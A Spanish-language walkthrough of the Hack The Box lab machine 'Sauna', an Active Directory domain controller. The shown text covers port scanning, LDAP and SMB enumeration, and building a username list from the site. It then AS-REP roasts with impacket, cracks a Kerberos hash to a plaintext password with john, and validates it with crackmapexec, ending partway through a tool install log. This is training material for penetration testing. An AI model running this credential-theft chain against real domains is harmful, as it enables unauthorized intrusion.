Hack The Box Sauna
Sauna
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.175.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.175
PING 10.10.10.175 (10.10.10.175) 56(84) bytes of data.
64 bytes from 10.10.10.175: icmp_seq=1 ttl=127 time=139 ms
--- 10.10.10.175 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 139.154/139.154/139.154/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Windows. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.175 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-28 02:33 CST
Initiating SYN Stealth Scan at 02:33
Scanning 10.10.10.175 [65535 ports]
Discovered open port 53/tcp on 10.10.10.175
Discovered open port 135/tcp on 10.10.10.175
Discovered open port 139/tcp on 10.10.10.175
Discovered open port 445/tcp on 10.10.10.175
Discovered open port 593/tcp on 10.10.10.175
Increasing send delay for 10.10.10.175 from 0 to 5 due to 11 out of 19 dropped probes since last increase.
Discovered open port 636/tcp on 10.10.10.175
Discovered open port 88/tcp on 10.10.10.175
Discovered open port 49696/tcp on 10.10.10.175
Discovered open port 9389/tcp on 10.10.10.175
Discovered open port 389/tcp on 10.10.10.175
SYN Stealth Scan Timing: About 47.01% done; ETC: 02:34 (0:00:35 remaining)
Discovered open port 3269/tcp on 10.10.10.175
Discovered open port 464/tcp on 10.10.10.175
Increasing send delay for 10.10.10.175 from 5 to 10 due to 11 out of 15 dropped probes since last increase.
Discovered open port 49677/tcp on 10.10.10.175
Discovered open port 49673/tcp on 10.10.10.175
Discovered open port 49689/tcp on 10.10.10.175
Discovered open port 5985/tcp on 10.10.10.175
Discovered open port 49674/tcp on 10.10.10.175
Discovered open port 49667/tcp on 10.10.10.175
Discovered open port 3268/tcp on 10.10.10.175
Discovered open port 80/tcp on 10.10.10.175
Completed SYN Stealth Scan at 02:34, 65.97s elapsed (65535 total ports)
Nmap scan report for 10.10.10.175
Host is up, received user-set (0.14s latency).
Scanned at 2022-01-28 02:33:22 CST for 66s
Not shown: 65508 filtered tcp ports (no-response), 7 filtered tcp ports (host-unreach)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
80/tcp open http syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49673/tcp open unknown syn-ack ttl 127
49674/tcp open unknown syn-ack ttl 127
49677/tcp open unknown syn-ack ttl 127
49689/tcp open unknown syn-ack ttl 127
49696/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 66.06 seconds
Raw packets sent: 327646 (14.416MB) | Rcvd: 57 (2.824KB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.175
5 │ [*] Open ports: 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49667,49673,49674,49677,49689,49696
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
❯ nmap -sCV -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49667,49673,49674,49677,49689,49696 10.10.10.175 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-28 02:35 CST
Nmap scan report for 10.10.10.175
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-01-28 15:35:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: 6h59m59s
| smb2-time:
| date: 2022-01-28T15:36:23
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.52 seconds
Tenemos el puerto 445 abierto, así que trataremos de ingresar con una Null Session para ver que recursos podemos observar.
1
2
3
4
5
6
7
8
❯ smbclient -L 10.10.10.175 -N
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
❯ smbmap -H 10.10.10.175 -u 'null'
[!] Authentication error on 10.10.10.175
No tenemos nada interesante, así que ahora vamos a echarle un ojo al puerto 80 y como siempre, utilizando la herramienta whatweb para ver a lo que nos enfrentamos y posteriormente desde un navegador.
1
2
❯ whatweb http://10.10.10.175/
http://10.10.10.175/ [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[example@email.com,info@example.com], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.175], Microsoft-IIS[10.0], Script, Title[Egotistical Bank :: Home]
Del sitio web, en el recurso about.html vemos unos nombres de usuarios y podrían ser usuarios a nivel de sistema. Del resto, poca cosa podemos obtener del sitio web. Para validar si dichos usuaros se encuentran, vamos a enumerar un poco el servicio LDAP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
❯ ldapsearch -LLL -x -H ldap://10.10.10.175 -b '' -s base '(objectclass=*)'
dn:
domainFunctionality: 7
forestFunctionality: 7
domainControllerFunctionality: 7
rootDomainNamingContext: DC=EGOTISTICAL-BANK,DC=LOCAL
ldapServiceName: EGOTISTICAL-BANK.LOCAL:sauna$@EGOTISTICAL-BANK.LOCAL
isGlobalCatalogReady: TRUE
supportedSASLMechanisms: GSSAPI
supportedSASLMechanisms: GSS-SPNEGO
supportedSASLMechanisms: EXTERNAL
supportedSASLMechanisms: DIGEST-MD5
supportedLDAPVersion: 3
supportedLDAPVersion: 2
supportedLDAPPolicies: MaxPoolThreads
supportedLDAPPolicies: MaxPercentDirSyncRequests
supportedLDAPPolicies: MaxDatagramRecv
supportedLDAPPolicies: MaxReceiveBuffer
supportedLDAPPolicies: InitRecvTimeout
supportedLDAPPolicies: MaxConnections
supportedLDAPPolicies: MaxConnIdleTime
supportedLDAPPolicies: MaxPageSize
supportedLDAPPolicies: MaxBatchReturnMessages
supportedLDAPPolicies: MaxQueryDuration
supportedLDAPPolicies: MaxDirSyncDuration
supportedLDAPPolicies: MaxTempTableSize
supportedLDAPPolicies: MaxResultSetSize
supportedLDAPPolicies: MinResultSets
supportedLDAPPolicies: MaxResultSetsPerConn
supportedLDAPPolicies: MaxNotificationPerConn
supportedLDAPPolicies: MaxValRange
supportedLDAPPolicies: MaxValRangeTransitive
supportedLDAPPolicies: ThreadMemoryLimit
supportedLDAPPolicies: SystemMemoryLimitPercent
supportedControl: 1.2.840.113556.1.4.319
supportedControl: 1.2.840.113556.1.4.801
supportedControl: 1.2.840.113556.1.4.473
supportedControl: 1.2.840.113556.1.4.528
supportedControl: 1.2.840.113556.1.4.417
supportedControl: 1.2.840.113556.1.4.619
supportedControl: 1.2.840.113556.1.4.841
supportedControl: 1.2.840.113556.1.4.529
supportedControl: 1.2.840.113556.1.4.805
supportedControl: 1.2.840.113556.1.4.521
supportedControl: 1.2.840.113556.1.4.970
supportedControl: 1.2.840.113556.1.4.1338
supportedControl: 1.2.840.113556.1.4.474
supportedControl: 1.2.840.113556.1.4.1339
supportedControl: 1.2.840.113556.1.4.1340
supportedControl: 1.2.840.113556.1.4.1413
supportedControl: 2.16.840.1.113730.3.4.9
supportedControl: 2.16.840.1.113730.3.4.10
supportedControl: 1.2.840.113556.1.4.1504
supportedControl: 1.2.840.113556.1.4.1852
supportedControl: 1.2.840.113556.1.4.802
supportedControl: 1.2.840.113556.1.4.1907
supportedControl: 1.2.840.113556.1.4.1948
supportedControl: 1.2.840.113556.1.4.1974
supportedControl: 1.2.840.113556.1.4.1341
supportedControl: 1.2.840.113556.1.4.2026
supportedControl: 1.2.840.113556.1.4.2064
supportedControl: 1.2.840.113556.1.4.2065
supportedControl: 1.2.840.113556.1.4.2066
supportedControl: 1.2.840.113556.1.4.2090
supportedControl: 1.2.840.113556.1.4.2205
supportedControl: 1.2.840.113556.1.4.2204
supportedControl: 1.2.840.113556.1.4.2206
supportedControl: 1.2.840.113556.1.4.2211
supportedControl: 1.2.840.113556.1.4.2239
supportedControl: 1.2.840.113556.1.4.2255
supportedControl: 1.2.840.113556.1.4.2256
supportedControl: 1.2.840.113556.1.4.2309
supportedControl: 1.2.840.113556.1.4.2330
supportedControl: 1.2.840.113556.1.4.2354
supportedCapabilities: 1.2.840.113556.1.4.800
supportedCapabilities: 1.2.840.113556.1.4.1670
supportedCapabilities: 1.2.840.113556.1.4.1791
supportedCapabilities: 1.2.840.113556.1.4.1935
supportedCapabilities: 1.2.840.113556.1.4.2080
supportedCapabilities: 1.2.840.113556.1.4.2237
subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK
,DC=LOCAL
serverName: CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configu
ration,DC=EGOTISTICAL-BANK,DC=LOCAL
schemaNamingContext: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingContexts: DC=EGOTISTICAL-BANK,DC=LOCAL
namingContexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingContexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingContexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
namingContexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
isSynchronized: TRUE
highestCommittedUSN: 98377
dsServiceName: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name
,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
dnsHostName: SAUNA.EGOTISTICAL-BANK.LOCAL
defaultNamingContext: DC=EGOTISTICAL-BANK,DC=LOCAL
currentTime: 20220128155018.0Z
configurationNamingContext: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
Algo que vemos aqui es el nombre de dominio (que tambien nos la da la captura de nmap) EGOTISTICAL-BANK. Vamos a seguir enumerando un poco más aprovechando que el ldap está abierto.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
❯ ldapsearch -LLL -x -H ldap://10.10.10.175 -b "DC=EGOTISTICAL-BANK,DC=LOCAL"
dn: DC=EGOTISTICAL-BANK,DC=LOCAL
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL
instanceType: 5
whenCreated: 20200123054425.0Z
whenChanged: 20220128153248.0Z
subRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
uSNCreated: 4099
dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAAQL7gs8Yl7ESyuZ/4XESy7A==
uSNChanged: 98336
name: EGOTISTICAL-BANK
objectGUID:: 7AZOUMEioUOTwM9IB/gzYw==
replUpToDateVector:: AgAAAAAAAAAGAAAAAAAAAEbG/1RIhXVKvwnC1AVq4o8WgAEAAAAAAJ6dB
BgDAAAAq4zveNFJhUSywu2cZf6vrQzgAAAAAAAAKDj+FgMAAADc0VSB8WEuQrRECkAJ5oR1FXABAA
AAAADUbg8XAwAAAP1ahZJG3l5BqlZuakAj9gwL0AAAAAAAANDwChUDAAAAm/DFn2wdfEWLFfovGj4
TThRgAQAAAAAAENUAFwMAAABAvuCzxiXsRLK5n/hcRLLsCbAAAAAAAADUBFIUAwAAAA==
creationTime: 132878575681449963
forceLogoff: -9223372036854775808
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
maxPwdAge: -36288000000000
minPwdAge: -864000000000
minPwdLength: 7
modifiedCountAtLastProm: 0
nextRid: 1000
pwdProperties: 1
pwdHistoryLength: 24
objectSid:: AQQAAAAAAAUVAAAA+o7VsIowlbg+rLZG
serverState: 1
uASCompat: 1
modifiedCount: 1
auditingPolicy:: AAE=
nTMixedDomain: 0
rIDManagerReference: CN=RID Manager$,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
fSMORoleOwner: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name
,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
systemFlags: -1946157056
wellKnownObjects: B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=EGOT
ISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Progra
m Data,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=EGO
TISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrin
cipals,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:18E2EA80684F11D2B9AA00C04F79F805:CN=Deleted Objects,DC=
EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:2FBAC1870ADE11D297C400C04FD8D5CD:CN=Infrastructure,DC=E
GOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AB8153B7768811D1ADED00C04FD8D5CD:CN=LostAndFound,DC=EGO
TISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AB1D30F3768811D1ADED00C04FD8D5CD:CN=System,DC=EGOTISTIC
AL-BANK,DC=LOCAL
wellKnownObjects: B:32:A361B2FFFFD211D1AA4B00C04FD7D83A:OU=Domain Controllers,
DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AA312825768811D1ADED00C04FD8D5CD:CN=Computers,DC=EGOTIS
TICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:A9D1CA15768811D1ADED00C04FD8D5CD:CN=Users,DC=EGOTISTICA
L-BANK,DC=LOCAL
objectCategory: CN=Domain-DNS,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,D
C=LOCAL
isCriticalSystemObject: TRUE
gPLink: [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=Syste
m,DC=EGOTISTICAL-BANK,DC=LOCAL;0]
dSCorePropagationData: 16010101000000.0Z
otherWellKnownObjects: B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=EGOTIS
TICAL-BANK,DC=LOCAL
otherWellKnownObjects: B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Servic
e Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN
=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
ms-DS-MachineAccountQuota: 10 [2/81]
msDS-Behavior-Version: 7
msDS-PerUserTrustQuota: 1
msDS-AllUsersTrustQuota: 1000
msDS-PerUserTrustTombstonesQuota: 10
msDs-masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Na
me,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
msDS-IsDomainFor: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-N
ame,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
msDS-NcType: 0
msDS-ExpirePasswordsOnSmartCardOnlyAccounts: TRUE
dc: EGOTISTICAL-BANK
dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
# refldap://ForestDnsZones.EGOTISTICAL-BANK.LOCAL/DC=ForestDnsZones,DC=EGOTISTI
CAL-BANK,DC=LOCAL
# refldap://DomainDnsZones.EGOTISTICAL-BANK.LOCAL/DC=DomainDnsZones,DC=EGOTISTI
CAL-BANK,DC=LOCAL
# refldap://EGOTISTICAL-BANK.LOCAL/CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCA
L
Tenemos el OU que es OU=Domain Controllers y un posible usuario de dominio Hugo Smith. Ahora vamos a ver si podemos enumerar usuarios del dominio con rpcclient:
1
2
3
4
❯ rpcclient -U '' 10.10.10.175 -N
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
rpcclient $> exit
Vemos que no tenemos los permisos. Tenemos el puerto 88 abierto, así que igual podríamos tratar de tomar los posibles usuarios sobre el recurso about.html y ver cuales podrían ser válidos.
1
2
3
4
5
6
7
8
9
10
11
❯ curl -s http://10.10.10.175/about.html | grep "mt-2" | grep "Fergus" -A 5 | awk '{print $2}' FS=">" | cut -d "<" -f 1 | awk '{print substr($1,1,1)$2}' > users.txt
❯ cat users.txt
───────┬─────────────────────────────────────
│ File: users.txt
───────┼─────────────────────────────────────
1 │ FSmith
2 │ HBear
3 │ SKerb
4 │ SCoins
5 │ BTaylor
6 │ SDriver
Tenemos los usuarios en un formato la primera letra del nombre y posterior el apellido (considerando un tipo entorno empresarial). Mediante el uso de GetNPUsers vamos a tratar de obtener un hash de algun usuario:
1
2
3
4
5
6
7
8
❯ impacket-GetNPUsers -usersfile users.txt EGOTISTICAL-BANK.LOCAL/ -format john -outputfile hashes.txt -dc-ip 10.10.10.175
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Vemos que nos manda SessionError, pero si checamos nuestro directorio de trabajo, tenemos el archivos hashes.txt el cual tiene el hash del usuario FSmith:
1
2
3
4
5
6
7
8
9
10
11
12
❯ ll
.rw-r--r-- root root 587 B Sun Jan 30 22:06:22 2022 hashes.txt
.rw-r--r-- root root 42 B Sun Jan 30 22:01:20 2022 users.txt
❯ cat hashes.txt
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: hashes.txt
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ $krb5asrep$FSmith@EGOTISTICAL-BANK.LOCAL:dd748d6e619c16a65860c534d1466033$c7b74702da69fea9e87b760546ad3717988714219c086c
│ b2a4e13f6b7013eb6fd65c71c625fbd8b10da7d902b7670aae88634d2a24b463298fc782c9fec98794ab3b68bf7a70dd335fce53f58d309bc6f5df3d
│ 9cd175c388731d99f10ff451198722e8d487ec9c2a64eaeaacf76a6b2680a46f4b1ccdb26f69f0133e3de6d7c4579cadda1261d9ff8635356a6556fd
│ ed3a61c79fb0b0479a1abf890b2271affda6158380d12b863e3b5eb523ceaf2bdde032d9729922215570cde6ed194a3fb2f07ec707aed28be14a8d32
│ 0dfba7cacd75ac88d6cd2754c07d88ffb2cef346cb28b74786bcf9500f4a29c1ba71bc084785847a273f1620c4b03bbfba450ac299
Como tenemos un hash en formato john, podemos crackearlo.
1
2
3
4
5
6
7
8
9
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ($krb5asrep$FSmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:05 DONE (2022-01-30 22:08) 0.1769g/s 1865Kp/s 1865Kc/s 1865KC/s Tiffani1432..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Tenemos ya unas credenciales de un usuario de dominio FSmith : Thestrokes23; vamos a validarlas.
1
2
3
❯ crackmapexec smb 10.10.10.175 -u 'FSmith' -p 'Thestrokes23'
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\FSmith:Thestrokes23
Contamos con credenciales válidas y mediante la utilidad ldapdomaindump vamos a tratar de obtener información sobre el dominio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
❯ git clone https://github.com/dirkjanm/ldapdomaindump
Clonando en 'ldapdomaindump'...
remote: Enumerating objects: 255, done.
remote: Counting objects: 100% (58/58), done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 255 (delta 51), reused 51 (delta 51), pack-reused 197
Recibiendo objetos: 100% (255/255), 115.59 KiB | 978.00 KiB/s, listo.
Resolviendo deltas: 100% (137/137), listo.
❯ cd ldapdomaindump/
❯ python setup.py install
running install
running bdist_egg
running egg_info
creating ldapdomaindump.egg-info
writing requirements to ldapdomaindump.egg-info/requires.txt
writing ldapdomaindump.egg-info/PKG-INFO
writing top-level names to ldapdomaindump.egg-info/top_level.txt
writing dependency_links to ldapdomaindump.egg-info/dependency_links.txt
writing manifest file 'ldapdomaindump.egg-info/SOURCES.txt'
reading manifest file 'ldapdomaindump.egg-info/SOURCES.txt'
reading manifest template 'MANIFEST.in'
writing manifest file 'ldapdomaindump.egg-info/SOURCES.txt'
installing library code to build/bdist.linux-x86_64/egg
running install_lib
running build_py
creating build
creating build/lib.linux-x86_64-2.7
creating build/lib.linux-x86_64-2.7/ldapdomaindump
copying ldapdomaindump/__init__.py -> build/lib.linux-x86_64-2.7/ldapdomaindump
copying ldapdomaindump/__main__.py -> build/lib.linux-x86_64-2.7/ldapdomaindump
copying ldapdomaindump/convert.py -> build/lib.linux-x86_64-2.7/ldapdomaindump
copying ldapdomaindump/pretty.py -> build/lib.linux-x86_64-2.7/ldapdomaindump
copying ldapdomaindump/style.css -> build/lib.linux-x86_64-2.7/ldapdomaindump
creating build/bdist.linux-x86_64
creating build/bdist.linux-x86_64/egg
creating build/bdist.linux-x86_64/egg/ldapdomaindump
copying build/lib.linux-x86_64-2.7/ldapdomaindump/__init__.py -> build/bdist.linux-x86_64/egg/ldapdomaindump
copying build/lib.linux-x86_64-2.7/ldapdomaindump/__main__.py -> build/bdist.linux-x86_64/egg/ldapdomaindump
copying build/lib.linux-x86_64-2.7/ldapdomaindump/convert.py -> build/bdist.linux-x86_64/egg/ldapdomaindump
copying build/lib.linux-x86_64-2.7/ldapdomaindump/pretty.py -> build/bdist.linux-x86_64/egg/ldapdomaindump
copying build/lib.linux-x86_64-2.7/ldapdomaindump/style.css -> build/bdist.linux-x86_64/egg/ldapdomaindump
byte-compiling build/bdist.linux-x86_64/egg/ldapdomaindump/__init__.py to __init__.pyc
byte-compiling build/bdist.linux-x86_64/egg/ldapdomaindump/__main__.py to __main__.pyc
byte-compiling build/bdist.linux-x86_64/egg/ldapdomaindump/convert.py to convert.pyc
byte-compiling build/bdist.linux-x86_64/egg/ldapdomaindump/pretty.py to pretty.pyc
creating build/bdist.linux-x86_64/egg/EGG-INFO
installing scripts to build/bdist.linux-x86_64/egg/EGG-INFO/scripts
running install_scripts
running build_scripts
creating build/scripts-2.7
copying and adjusting bin/ldapdomaindump -> build/scripts-2.7
copying and adjusting bin/ldd2bloodhound -> build/scripts-2.7
copying and adjusting bin/ldd2pretty -> build/scripts-2.7
changing mode of build/scripts-2.7/ldapdomaindump from 644 to 755
changing mode of build/scripts-2.7/ldd2bloodhound from 644 to 755
changing mode of build/scripts-2.7/ldd2pretty from 644 to 755
creating build/bdist.linux-x86_64/egg/EGG-INFO/scripts
copying build/scripts-2.7/ldapdomaindump -> build/bdist.linux-x86_64/egg/EGG-INFO/scripts
copying build/scripts-2.7/ldd2bloodhound -> build/bdist.linux-x86_64/egg/EGG-INFO/scripts
copying build/scripts-2.7/ldd2pretty -> build/bdist.linux-x86_64/egg/EGG-INFO/scripts
changing mode of build/bdist.linux-x86_64/egg/EGG-INFO/scripts/ldapdomaindump to 755
changing mode of build/bdist.linux-x86_64/egg/EGG-INFO/scripts/ldd2bloodhound to 755
changing mode of build/bdist.linux-x86_64/egg/EGG-INFO/scripts/ldd2pretty to 755
copying ldapdomaindump.egg-info/PKG-INFO -> build/bdist.linux-x86_64/egg/EGG-INFO
copying ldapdomaindump.egg-info/SOURCES.txt -> build/bdist.linux-x86_64/egg/EGG-INFO
copying ldapdomaindump.egg-info/dependency_links.txt -> build/bdist.linux-x86_64/egg/EGG-INFO
copying ldapdomaindump.egg-info/requires.txt -> build/bdist.linux-x86_64/egg/EGG-INFO
